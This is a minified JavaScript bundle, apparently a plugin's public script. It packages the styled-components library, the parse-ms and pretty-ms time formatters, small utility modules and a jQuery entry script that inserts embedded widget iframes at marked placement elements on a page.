e<this.length?this.rules[e]:""},e}(),H=function(e){return new W(e)},$=512,W=function(){function e(e){this.groupSizes=new Uint32Array($),this.length=$,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&E(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var s=this.indexOfGroup(e+1),a=0,u=t.length;a<u;a++)this.tag.insertRule(s,t[a])&&(this.groupSizes[e]++,s++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=""+this.tag.getRule(i)+j;return t},e}(),L=1<<30,V=new Map,U=new Map,Y=1,J=function(e){if(V.has(e))return V.get(e);var t=Y++;return V.set(e,t),U.set(t,e),t},Z=function(e){return U.get(e)},K=function(e,t){t>=Y&&(Y=t+1),V.set(e,t),U.set(t,e)},Q="style["+w+"]["+C+'="'+I+'"]',X=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),ee=function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=Z(o);if(void 0!==i){var s=e.names.get(i),a=t.getGroup(o);if(void 0!==s&&0!==a.length){var u=w+".g"+o+'[id="'+i+'"]',l="";void 0!==s&&s.forEach(function(e){e.length>0&&(l+=e+",")}),r+=""+a+u+'{content:"'+l+'"}'+j}}}return r},te=function(e,t,n){for(var r,o=n.split(","),i=0,s=o.length;i<s;i++)(r=o[i])&&e.registerName(t,r)},ne=function(e,t){for(var n=t.innerHTML.split(j),r=[],o=0,i=n.length;o<i;o++){var s=n[o].trim();if(s){var a=s.match(X);if(a){var u=0|parseInt(a[1],10),l=a[2];0!==u&&(K(l,u),te(e,l,a[3]),e.getTag().insertRules(u,r)),r.length=0}else r.push(s)}}},re=function(e){for(var t=document.querySelectorAll(Q),n=0,r=t.length;n<r;n++){var o=t[n];o&&o.getAttribute(w)!==x&&(ne(e,o),o.parentNode&&o.parentNode.removeChild(o))}},oe=P,ie={isServer:!P,useCSSOMInjection:!A},se=function(){function e(e,t,n){void 0===e&&(e=ie),void 0===t&&(t={}),this.options=h({},ie,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&P&&oe&&(oe=!1,re(this))}e.registerId=function(e){return J(e)};var t=e.prototype;return t.reconstructWithOptions=function(t){return new e(h({},this.options,{},t),this.gs,this.names)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=H(G(this.options)))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(J(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(J(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(J(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return ee(this)},e}(),ae=5381,ue=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},le=function(e){return ue(ae,e)};function ce(e){function t(t){if(t)try{e(t+"}")}catch(n){}}return function(n,r,o,i,s,a,u,l,c,h){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===h?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}var he=/^\s*\/\/.*$/gm;function fe(e){var t,n,r,i=void 0===e?y:e,s=i.options,a=void 0===s?y:s,u=i.plugins,l=void 0===u?m:u,c=new o.default(a),h=[],f=ce(function(e){h.push(e)}),d=function(e,r,o){return r>0&&-1!==o.slice(0,r).indexOf(n)&&o.slice(r-n.length,r)!==n?"."+t:e};function p(e,o,i,s){void 0===s&&(s="&");var a=e.replace(he,""),u=o&&i?i+" "+o+" { "+a+" }":a;return t=s,n=o,r=new RegExp("\\"+n+"\\b","g"),c(i||!o?"":o,u)}return c.use([].concat(l,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,d))},f,function(e){if(-2===e){var t=h;return h=[],t}}])),p.hash=l.length?l.reduce(function(e,t){return t.name||E(15),ue(e,t.name)},ae).toString():"",p}var de=n.default.createContext();exports.StyleSheetContext=de;var pe=de.Consumer;exports.StyleSheetConsumer=pe;var me=n.default.createContext(),ye=me.Consumer,ge=new se,ve=fe();function Se(){return(0,n.useContext)(de)||ge}function be(){return(0,n.useContext)(me)||ve}function we(e){var t=(0,n.useState)(e.stylisPlugins),o=t[0],i=t[1],s=Se(),a=(0,n.useMemo)(function(){var t=s;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target})),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,n.useMemo)(function(){return fe({options:{prefix:!e.disableVendorPrefixes},plugins:o})},[e.disableVendorPrefixes,o]);return(0,n.useEffect)(function(){(0,r.default)(o,e.stylisPlugins)||i(e.stylisPlugins)},[e.stylisPlugins]),n.default.createElement(de.Provider,{value:a},n.default.createElement(me.Provider,{value:u},e.children))}var xe=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,ve.apply(void 0,n.stringifyArgs))},this.toString=function(){return E(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.stringifyArgs=t}return e.prototype.getName=function(){return this.name},e}(),Ce=/([A-Z])/g,Ie=/^ms-/;function je(e){return e.replace(Ce,"-$1").toLowerCase().replace(Ie,"-ms-")}function Pe(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||e in i.default?String(t).trim():t+"px"}var Ae=function(e){return null==e||!1===e||""===e},Re=function e(t,n){var r=[];return Object.keys(t).forEach(function(n){if(!Ae(t[n])){if(p(t[n]))return r.push.apply(r,e(t[n],n)),r;if(g(t[n]))return r.push(je(n)+":",t[n],";"),r;r.push(je(n)+": "+Pe(n,t[n])+";")}return r}),n?[n+" {"].concat(r,["}"]):r};function Oe(e,t,n){if(Array.isArray(e)){for(var r,o=[],i=0,s=e.length;i<s;i+=1)""!==(r=Oe(e[i],t,n))&&(Array.isArray(r)?o.push.apply(o,r):o.push(r));return o}if(Ae(e))return"";if(b(e))return"."+e.styledComponentId;if(g(e)){if(S(e)&&t){var a=e(t);return Oe(a,t,n)}return e}return e instanceof xe?n?(e.inject(n),e.getName()):e:p(e)?Re(e):e.toString()}function _e(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||p(e)?Oe(d(m,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Oe(d(e,n))}function Te(e,n,r){if(void 0===r&&(r=y),!(0,t.isValidElementType)(n))return E(1,String(n));var o=function(){return e(n,r,_e.apply(void 0,arguments))};return o.withConfig=function(t){return Te(e,n,h({},r,{},t))},o.attrs=function(t){return Te(e,n,h({},r,{attrs:Array.prototype.concat(r.attrs,t).filter(Boolean)}))},o}var Ne=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ee=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function ke(e,t,n){var r=e[n];Ne(t)&&Ne(r)?Me(r,t):e[n]=t}function Me(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var s=i[o];if(Ne(s))for(var a in s)Ee(a)&&ke(e,s[a],a)}return e}var qe=/(a)(d)/gi,ze=52,Ge=function(e){return String.fromCharCode(e+(e>25?39:97))};function De(e){var t,n="";for(t=Math.abs(e);t>ze;t=t/ze|0)n=Ge(t%ze)+n;return(Ge(t%ze)+n).replace(qe,"$1-$2")}function Fe(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!b(n))return!1}return!0}var Be=function(){function e(e,t){this.rules=e,this.staticRulesId="",this.isStatic=Fe(e),this.componentId=t,this.baseHash=le(t),se.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))return this.staticRulesId;var o=Oe(this.rules,e,t).join(""),i=De(ue(this.baseHash,o.length)>>>0);if(!t.hasNameForId(r,i)){var s=n(o,"."+i,void 0,r);t.insertRules(r,i,s)}return this.staticRulesId=i,i}for(var a=this.rules.length,u=ue(this.baseHash,n.hash),l="",c=0;c<a;c++){var h=this.rules[c];if("string"==typeof h)l+=h;else{var f=Oe(h,e,t),d=Array.isArray(f)?f.join(""):f;u=ue(u,d+c),l+=d}}var p=De(u>>>0);if(!t.hasNameForId(r,p)){var m=n(l,"."+p,void 0,r);t.insertRules(r,p,m)}return p},e}(),He=200,$e=function(e,t){var n={},r=!1;return function(o){if(!r&&(n[o]=!0,Object.keys(n).length>=He)){var i=t?' with the id of "'+t+'"':"";console.warn("Over "+He+" classes were generated for component "+e+i+".\nConsider using the attrs method, together with a style object for frequently changed styles.\nExample:\n  const Component = styled.div.attrs(props => ({\n    style: {\n      background: props.background,\n    },\n  }))`width: 100%;`\n\n  <Component />"),r=!0,n={}}}},We=/invalid hook call/i,Le=new Set,Ve=function(e,t){},Ue=function(e,t,n){return void 0===n&&(n=y),e.theme!==n.theme&&e.theme||t||n.theme},Ye=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Je=/(^-|-$)/g;function Ze(e){return e.replace(Ye,"-").replace(Je,"")}function Ke(e){return"string"==typeof e&&!0}function Qe(e){return Ke(e)?"styled."+e:"Styled("+v(e)+")"}var Xe=function(e){return De(le(e)>>>0)};function et(e,t){return e&&t?e+" "+t:e||t}var tt=n.default.createContext();exports.ThemeContext=tt;var nt=tt.Consumer;function rt(e,t){if(!e)return E(14);if(g(e)){var n=e(t);return n}return Array.isArray(e)||"object"!=typeof e?E(8):t?h({},t,{},e):e}function ot(e){var t=(0,n.useContext)(tt),r=(0,n.useMemo)(function(){return rt(e.theme,t)},[e.theme,t]);return e.children?n.default.createElement(tt.Provider,{value:r},e.children):null}exports.ThemeConsumer=nt;var it={};function st(e,t){var n="string"!=typeof e?"sc":Ze(e);it[n]=(it[n]||0)+1;var r=n+"-"+Xe(n+it[n]);return t?t+"-"+r:r}function at(e,t,n){void 0===e&&(e=y);var r=h({},t,{theme:e}),o={};return n.forEach(function(e){var t,n=e;for(t in g(n)&&(n=n(r)),n)r[t]=o[t]="className"===t?et(o[t],n[t]):n[t]}),[r,o]}function ut(e,t,r,o){var i=Se(),s=be(),a=e.isStatic&&!t,u=a?e.generateAndInjectStyles(y,i,s):e.generateAndInjectStyles(r,i,s);return(0,n.useDebugValue)(u),u}function lt(e,t,r){var o=e.attrs,i=e.componentStyle,a=e.defaultProps,u=e.foldedComponentIds,l=e.shouldForwardProp,c=e.styledComponentId,f=e.target;(0,n.useDebugValue)(c);var d=at(Ue(t,(0,n.useContext)(tt),a)||y,t,o),p=d[0],m=d[1],g=ut(i,o.length>0,p,void 0),v=r,S=m.$as||t.$as||m.as||t.as||f,b=Ke(S),w=m!==t?h({},t,{},m):t,x=l||b&&s.default,C={};for(var I in w)"$"!==I[0]&&"as"!==I&&("forwardedAs"===I?C.as=w[I]:x&&!x(I,s.default)||(C[I]=w[I]));return t.style&&m.style!==t.style&&(C.style=h({},t.style,{},m.style)),C.className=Array.prototype.concat(u,c,g!==c?g:null,t.className,m.className).filter(Boolean).join(" "),C.ref=v,(0,n.createElement)(S,C)}function ct(e,t,r){var o=b(e),i=!Ke(e),s=t.displayName,u=void 0===s?Qe(e):s,l=t.componentId,c=void 0===l?st(t.displayName,t.parentComponentId):l,d=t.attrs,p=void 0===d?m:d,y=t.displayName&&t.componentId?Ze(t.displayName)+"-"+t.componentId:t.componentId||c,g=o&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,S=t.shouldForwardProp;o&&e.shouldForwardProp&&(S=S?function(n,r){return e.shouldForwardProp(n,r)&&t.shouldForwardProp(n,r)}:e.shouldForwardProp);var w,x=new Be(o?e.componentStyle.rules.concat(r):r,y),C=function(e,t){return lt(w,e,t)};return C.displayName=u,(w=n.default.forwardRef(C)).attrs=g,w.componentStyle=x,w.displayName=u,w.shouldForwardProp=S,w.foldedComponentIds=o?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,w.styledComponentId=y,w.target=o?e.target:e,w.withComponent=function(e){var n=t.componentId,o=f(t,["componentId"]),i=n&&n+"-"+(Ke(e)?e:Ze(v(e)));return ct(e,h({},o,{attrs:g,componentId:i}),r)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=o?Me({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},i&&(0,a.default)(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var ht=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],ft=function(e){return Te(ct,e)};ht.forEach(function(e){ft[e]=ft(e)});var dt=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Fe(e)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(Oe(this.rules,t,n).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){se.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function pt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=_e.apply(void 0,[e].concat(r)),s="sc-global-"+Xe(JSON.stringify(i)),a=new dt(i,s);return n.default.memo(function e(t){var r=Se(),o=be(),i=(0,n.useContext)(tt),u=(0,n.useRef)(null);null===u.current&&(u.current=r.allocateGSInstance(s));var l=u.current;if(a.isStatic)a.renderStyles(l,R,r,o);else{var c=h({},t,{theme:Ue(t,i,e.defaultProps)});a.renderStyles(l,c,r,o)}return(0,n.useEffect)(function(){return function(){return a.removeStyles(l,r)}},m),null})}function mt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=_e.apply(void 0,[e].concat(n)).join(""),i=Xe(o);return new xe(i,[o,i,"@keyframes"])}var yt=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString(),n=O();return"<style "+[n&&'nonce="'+n+'"',w+'="true"',C+'="'+I+'"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?E(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return E(2);var r=((t={})[w]="",t[C]=I,t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),o=O();return o&&(r.nonce=o),[n.default.createElement("style",h({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new se({isServer:!0}),this.sealed=!1}var t=e.prototype;return t.collectStyles=function(e){return this.sealed?E(2):n.default.createElement(we,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return E(3)},e}();exports.ServerStyleSheet=yt;var gt=function(e){var t=n.default.forwardRef(function(t,r){var o=(0,n.useContext)(tt),i=e.defaultProps,s=Ue(t,o,i);return n.default.createElement(e,h({},t,{theme:s,ref:r}))});return(0,a.default)(t,e),t.displayName="WithTheme("+v(e)+")",t};exports.withTheme=gt;var vt=function(){return(0,n.useContext)(tt)};exports.useTheme=vt;var St={StyleSheet:se,masterSheet:ge};exports.__PRIVATE__=St;var bt="5.1.1";exports.version=bt;var wt=ft;exports.default=wt;
},{"react-is":"mrwW","react":"SAdv","shallowequal":"Pivc","@emotion/stylis":"pzGV","@emotion/unitless":"Pwzk","@emotion/is-prop-valid":"wOH7","hoist-non-react-statics":"Ingc","process":"FT5O"}],"gMYI":[function(require,module,exports) {
"use strict";module.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var o=e>0?Math.floor:Math.ceil;return{days:o(e/864e5),hours:o(e/36e5)%24,minutes:o(e/6e4)%60,seconds:o(e/1e3)%60,milliseconds:o(e)%1e3,microseconds:o(1e3*e)%1e3,nanoseconds:o(1e6*e)%1e3}};
},{}],"SWFD":[function(require,module,exports) {
"use strict";var e=require("parse-ms"),o=function(e,o){return 1===o?e:"".concat(e,"s")},i=1e-7;module.exports=function(n){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!Number.isFinite(n))throw new TypeError("Expected a finite number");s.colonNotation&&(s.compact=!1,s.formatSubMilliseconds=!1,s.separateMilliseconds=!1,s.verbose=!1),s.compact&&(s.secondsDecimalDigits=0,s.millisecondsDecimalDigits=0);var t,c,l,a=[],r=function(e,i,n,t){if(0!==a.length&&s.colonNotation||0!==e||s.colonNotation&&"m"===n){var c,l;if(t=(t||e||"0").toString(),s.colonNotation){c=a.length>0?":":"",l="";var r=t.includes(".")?t.split(".")[0].length:t.length,m=a.length>0?2:1;t="0".repeat(Math.max(0,m-r))+t}else c="",l=s.verbose?" "+o(i,e):n;a.push(c+t+l)}},m=e(n);if(r(Math.trunc(m.days/365),"year","y"),r(m.days%365,"day","d"),r(m.hours,"hour","h"),r(m.minutes,"minute","m"),s.separateMilliseconds||s.formatSubMilliseconds||n<1e3)if(r(m.seconds,"second","s"),s.formatSubMilliseconds)r(m.milliseconds,"millisecond","ms"),r(m.microseconds,"microsecond","µs"),r(m.nanoseconds,"nanosecond","ns");else{var d=m.milliseconds+m.microseconds/1e3+m.nanoseconds/1e6,u="number"==typeof s.millisecondsDecimalDigits?s.millisecondsDecimalDigits:0,h=d>=1?Math.round(d):Math.ceil(d),p=u?d.toFixed(u):h;r(Number.parseFloat(p,10),"millisecond","ms",p)}else{var f=n/1e3%60,g="number"==typeof s.secondsDecimalDigits?s.secondsDecimalDigits:1,M=(t=f,c=g,l=Math.floor(t*Math.pow(10,c)+i),(Math.round(l)/Math.pow(10,c)).toFixed(c)),b=s.keepDecimalsOnWholeSeconds?M:M.replace(/\.0+$/,"");r(Number.parseFloat(b,10),"second","s",b)}if(0===a.length)return"0"+(s.verbose?" milliseconds":"ms");if(s.compact)return a[0];if("number"==typeof s.unitCount){var D=s.colonNotation?"":" ";return a.slice(0,Math.max(s.unitCount,1)).join(D)}return s.colonNotation?a.join(""):a.join(" ")};
},{"parse-ms":"gMYI"}],"ANFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.testBgColor=o,exports.resolveImgSrc=u,exports.viewsDisplay=s,exports.engagementDisplay=c;var e=require("./widgets.constants"),t=require("styled-components"),r=n(require("pretty-ms"));function n(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^#/.test(e)}function u(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],u=o(r);return!u&&n?r||e.defaultQuestionImgSrc:u&&r||(0,t.css)(["url(",")"],r||e.defaultQuestionImgSrc)}function s(e){return!e||e<1e3?e||0:e<999999?"".concat((e/1e3).toFixed(e<1e4?1:0),"k"):"".concat((e/1e6).toFixed(e<1e8?1:0),"m")}var i=864e5;function c(e){return e>=i?"".concat((0,r.default)(e,{compact:!0}),"+"):(0,r.default)(e,{unitCount:2})}
},{"./widgets.constants":"GCpY","styled-components":"Nqwh","pretty-ms":"SWFD"}],"g3nH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./widgets.constants");Object.keys(e).forEach(function(t){"default"!==t&&"__esModule"!==t&&Object.defineProperty(exports,t,{enumerable:!0,get:function(){return e[t]}})});var t=require("./widgets.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./widgets.constants":"GCpY","./widgets.utils":"ANFS"}],"xcAt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.ensureArray=e;var r=require("ramda");function e(e){return Array.isArray(e)?e:(0,r.isNil)(e)?[]:[e]}
},{"ramda":"Chpm"}],"Yibc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.useStateEffect=c;var r=require("react"),t=require("ramda");function e(r,t){return i(r)||u(r,t)||o(r,t)||n()}function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(r,t){if(r){if("string"==typeof r)return a(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);return"Object"===e&&r.constructor&&(e=r.constructor.name),"Map"===e||"Set"===e?Array.from(r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?a(r,t):void 0}}function a(r,t){(null==t||t>r.length)&&(t=r.length);for(var e=0,n=new Array(t);e<t;e++)n[e]=r[e];return n}function u(r,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(r)){var e=[],n=!0,o=!1,a=void 0;try{for(var u,i=r[Symbol.iterator]();!(n=(u=i.next()).done)&&(e.push(u.value),!t||e.length!==t);n=!0);}catch(c){o=!0,a=c}finally{try{n||null==i.return||i.return()}finally{if(o)throw a}}return e}}function i(r){if(Array.isArray(r))return r}function c(n){var o=e((0,r.useState)(n),2),a=o[0],u=o[1];return(0,r.useEffect)(function(){(0,t.equals)(a,n)||u(n)},[n]),[a,u]}
},{"react":"SAdv","ramda":"Chpm"}],"WFbG":[function(require,module,exports) {
"use strict";function e(){return new Promise(function(e){return requestAnimationFrame(e)})}function t(t){return new Promise(function(n){return setTimeout(function(){return e().then(n)},t)})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.raf=e,exports.timeout=t;
},{}],"m4v1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./arrays");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./hooks");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./timing");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./arrays":"xcAt","./hooks":"Yibc","./timing":"WFbG"}],"pLej":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e={setConfig:!0};Object.defineProperty(exports,"setConfig",{enumerable:!0,get:function(){return r.setConfig}});var r=require("./config"),t=require("./models");Object.keys(t).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return t[r]}}))});var o=require("./iframe");Object.keys(o).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return o[r]}}))});var n=require("./widgets");Object.keys(n).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return n[r]}}))});var u=require("./generic");Object.keys(u).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return u[r]}}))});
},{"./config":"oKsk","./models":"V77S","./iframe":"KlMW","./widgets":"g3nH","./generic":"m4v1"}],"tBMp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var t=require("dot-utils"),e=window.jQuery||window.$;e(document).ready(function(){var r=Array.from(document.querySelectorAll("[data-dot-widget-placement]"));if(!(null==r?void 0:r.length))return null;r.forEach(function(r){var n=function(t){try{return JSON.parse(t)}catch(e){return null}}(r.getAttribute("data-dot-widget-placement"));if(n){var i=n.widget_id[0];n.format[0].split(",").forEach(function(n){var a=t.iFrameScript(i,n);e(a).insertAfter(r)})}})});
},{"dot-utils":"pLej"}]},{},["tBMp"], null)
//# sourceMappingURL=/dot-press-public.js.map